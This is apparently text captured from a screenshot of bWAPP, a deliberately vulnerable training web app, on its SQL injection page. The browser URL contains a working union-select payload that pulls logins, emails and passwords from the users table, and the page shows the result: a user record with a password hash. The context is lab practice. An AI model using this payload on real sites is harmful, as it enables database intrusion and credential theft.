 192.168.100.62/bWAPP/sqli_2.php?movie=777 union select 1,login,3,email,password,6,7 from users#&action=go
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
A.I.M. 3 6885858486f31043e5839c735d99457f045affd0 bwapp-
aim@mailinator.com Link
t
in
f
B
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?